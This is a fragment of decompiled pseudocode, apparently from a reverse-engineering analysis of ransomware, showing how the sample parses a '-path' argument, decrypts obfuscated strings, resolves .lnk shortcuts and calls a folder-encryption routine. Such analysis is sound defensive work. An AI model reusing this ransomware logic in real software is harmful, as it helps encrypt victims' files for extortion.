 cmd_args = cmd_args_1;
if ( pNumArgs == 3 )
{
second_arg = (int)cmd_args_1[1];
decrypt_large_buffer((int)&dash_path_str, dword_24AF1C);// -path
mw__wcsicmp(second_arg, &dash_path_str);
if ( !clear_string(&dash_path_str, dword_24AF1C) )
{
v5 = mw_wcsrchr(cmd_args[2], '.');
if ( !v5
|| (decrypt_large_buffer(
(int)&dot_lnk_str,
dword_24B12A), // if given path is a lnk
mw__wcsicmp(v5, &dot_lnk_str),
clear_string(&dot_lnk_str, dword_24B12A)) )
{
w_folder_encryption((int)cmd_args[2], 0);
}
else if ( get_folder_path_from_link(a1, v5, (int)cmd_args[2], &path) )
{
w_folder_encryption(path, 1);
}
return;
}